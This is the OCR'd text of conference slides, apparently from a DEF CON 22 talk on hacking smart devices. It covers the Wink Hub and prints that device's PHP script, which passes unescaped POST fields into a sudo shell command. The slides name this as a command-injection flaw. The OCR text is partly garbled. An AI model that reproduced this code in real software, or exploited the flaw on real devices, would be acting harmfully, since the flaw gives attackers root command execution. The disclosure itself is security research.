



**Device**  $22'$ 



## **Wink Hub**

- Smart home "gateway"
- Allows integration with multiple smart home devices.
- Mobile application to control ALL THE THINGS
- BlueTooth, WiFi, Zwave and Zigbee
- **TI CC1101 (RF SDR)**
- Great cheap "RF Toolkit"











**Device** 22

**DISSERY** 

**DEFCON** 

**SH2** 

### **Wink Hub**



#### **Device**

#### $22$

### Wink Hub - Command Injection

#### <?php  $Snoded = S POST['noded']$  $SattrId = S POST['attrId']$ ;

```
SV = S POST['value']:
//Swho = exec('whoami');//echo $who:
//passthru("sudo ls", $retval);
//echo "nodeId=" .$nodeId . " attrId=" . $attrId . " value=" . $v;
$cmd = 'sudo ' . dirname( FILE ) . '/php2apron set value ' . $nodeId . " " . $attrId . " " . $v;
//echo $cmd . " ";
```
#### passthru(\$cmd, \$retval); echo "ret code=" . \$retval;

?>

- The "set dev value.php" script doesn't shell-escape the POST fields "nodeld" and "attrid"
	- Used in a command with "sudo"



# **Demo**

- 4 minutes, 22 devices, 1 special guest
- Welcome DUAL CORE!
- "All The Things"
- Dual Core CDs available in the vendor area



## Questions



### We'll be doing a Q&A after the talk at the **Chillout Lounge**

ิ์<br>DI S®R

## **Thank You**

 Slide resources can be found at: http://DC22.GTVHacker.com/

**WIKI:** http://www.GTVHacker.com **FORUM:**  http://forum.GTVHacker.com **BLOG:** http://blog.GTVHacker.com **IRC:** irc.freenode.net #GTVHacker Follow us on Twitter: @GTVHacker

Shoutout to: DEF CON Dual Core ddggttff3 rad1x' minga 0x00string'

And all of you!

